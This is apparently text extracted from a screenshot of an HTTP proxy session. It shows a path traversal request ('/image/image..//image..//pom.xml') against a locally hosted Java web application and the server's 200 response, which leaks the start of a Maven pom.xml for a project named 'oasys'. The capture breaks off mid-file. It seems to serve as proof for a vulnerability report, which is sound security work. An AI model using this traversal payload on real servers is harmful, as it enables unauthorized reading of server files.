 Request
Pretty Raw Hex \n
1 GET /image/image..//image..//pom.xml HTTP/1.1
2 Host: 192.168.79.138:8088
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language:
zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
9 Cookie: JSESSIONID=47A5E334A9ED8B66ACCF9EFAF455FE1D
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Length: 5982
3 Date: Fri, 16 Feb 2024 03:42:28 GMT
4 Connection: close
5
6 <?xml version="1.0" encoding="UTF-8"?>
7 <project xmlns="http://maven.apache.org/POM/4.0.0
" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance"
8 xsi:schemaLocation="
http://maven.apache.org/POM/4.0.0
http://maven.apache.org/xsd/maven-4.0.0.xsd">
9 <modelVersion>
4.0.0
</modelVersion>
10
11 <groupId>
cn.gson
</groupId>
12 <artifactId>
oasys